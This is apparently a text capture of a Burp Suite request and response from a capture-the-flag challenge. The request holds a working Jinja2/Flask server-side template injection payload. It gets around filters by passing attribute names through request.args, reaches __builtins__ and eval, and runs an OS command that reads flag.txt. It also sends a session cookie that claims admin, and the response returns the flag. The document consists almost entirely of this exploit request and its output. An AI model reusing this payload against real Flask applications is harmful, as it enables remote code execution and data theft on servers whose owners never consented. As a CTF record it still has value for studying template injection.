 Request
Raw Params Headers Hex
1 GET /secret_route_you_do_not_know?guess=
{{app|attr(request.args.param)|attr(request.args.a)|attr(request.args.b)
()|attr(request.args.c)(117)|attr(request.args.d)|attr(request.args.e)|a
ttr(request.args.c)(request.args.f)|attr(request.args.c)(request.args.g)
(request.args.h)}}&param=__class__&a=__base__&b=__subclasses__&c=
__getitem__&d=__init__&e=__globals__&f=__builtins__&g=eval&h=
__import__("os").popen('cat%20flag.txt').read() HTTP/1.1
2 Host: 99bde97c-7400-4d76-93cb-db902529e6a9.node1.hackingfor.fun
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://240ce4ef-4905-4b87-a87f-12e6fd0021b8.node1.hackingfor.fun
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://240ce4ef-4905-4b87-a87f-12e6fd0021b8.node1.hackingfor.fun/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.X6dbIg.kAjhTCsjaSp7xOS0SfS2TVSPWLA
12 Connection: close
13
14
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Nov 2020 05:48:05 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 52
5 Connection: close
6 Server: elb
7
8 UNCTF{12457122-1f50-4c26-804d-6c72ed015fa8}
9 error!!